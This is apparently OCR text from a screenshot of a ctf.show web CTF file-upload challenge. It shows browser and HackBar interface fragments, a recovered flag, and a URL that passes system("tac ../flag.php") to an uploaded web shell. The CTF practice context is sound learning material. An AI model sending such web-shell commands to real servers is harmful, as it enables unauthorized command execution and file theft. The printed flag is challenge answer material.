 ctf.show
1b769362-2bcc-4
ctfshow-web入门
ctf文件上传配置文
收藏-个人中心-C
https://1b769362-2bcc-441d-91da-8aa323cedd0b.cha...
点此搜索
burp
4
H
$flag="ctfshow{8aba7a5d-114a-4c75-b640-dd4ef5c56864}"; */ # @link: https://ctfer.com # @email: h1xa@ctfer.com # @Last Mo
time: 2020-10-16 22:41:40 # @Last Modified by: h1xa # @Date: 2020-09-21 21:31:23 # @Author: h1xa # -*- coding: utf-8 -*- /*
欢迎
元素
控制台
源代码
网络
性能
内存
H HackBar
SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHI
URL
https://1b769362-2bcc-441d-91da-8aa323cedd0b.challenge.ctf.show/upload/?cmd=system("tac
../flag.php");